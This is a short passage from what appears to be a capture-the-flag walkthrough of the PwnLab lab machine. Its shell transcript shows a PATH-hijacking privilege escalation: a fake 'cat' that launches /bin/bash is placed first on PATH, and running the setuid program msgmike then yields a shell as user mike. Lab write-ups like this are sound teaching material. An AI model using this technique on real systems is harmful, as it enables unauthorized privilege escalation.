 MySQL [Users]> ^DBye
kane@pwnlab:~$ echo "/bin/bash" > cat
echo "/bin/bash" > cat
kane@pwnlab:~$ chmod 777 cat
chmod 777 cat
kane@pwnlab:~$ export PATH=/home/kane
export PATH=/home/kane
kane@pwnlab:~$ ./msgmike
./msgmike
bash: dircolors: command not found
bash: ls: command not found
mike@pwnlab:~$ export PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
</usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
mike@pwnlab:~$ echo $PATH